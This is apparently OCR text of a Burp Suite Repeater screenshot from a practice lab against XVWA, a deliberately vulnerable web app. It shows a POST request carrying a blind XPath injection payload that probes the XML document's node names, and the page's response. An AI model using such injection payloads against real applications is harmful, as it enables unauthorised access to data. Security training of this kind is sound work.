 Send
Cancel
Target: http://192.168.1.70
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /xvwa/vulnerabilities/xpath/ HTTP/1.1
2 Host: 192.168.1.70
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.70/xvwa/vulnerabilities/xpath/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 56
10 Origin: http://192.168.1.70
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Cookie: PHPSESSID=g89biksq09vo8s013m2tjjcj80
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 search=1' and substring(name(/*[1]/*[1]),1,1)='C&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
XVWA
Login About
Setup
Home
Instructions
Setup / Reset
Attacks
SQL Injection
SQL Injection (Blind)
OS Command Injection
XPATH Injection
Formula Injection
PHP Object Injection
Unrestricted File Upload
XPATH Injection
XPTH injections are fairly similar to SQL injection with a difference that it uses XML Queries instead of SQL
queries. This vulnerability occurs when application does not validate user-supplied information that constructs
XML queries. An attacker can send malicious requests to the application to find out how XML data is
structured and can leverage the attack to access unauthorized XML data.
Read more about XPTH Injection
https://www.owasp.org/index.php/XPATH_Injection
Search Your Coffee
1' and substring(name(/*[1]/*[1]),1,1)='C
Search
ID Item & Description
1 Affogato
An affogato (Italian, "drowned") is a coffee-based beverage. It usually takes the form of a scoop of
vanilla gelato or ice cream topped with a shot of hot espresso. Some variations also include a shot of
Amaretto or other liqueur.
Inspector
Notes
Done
9,432 bytes | 1,003 millis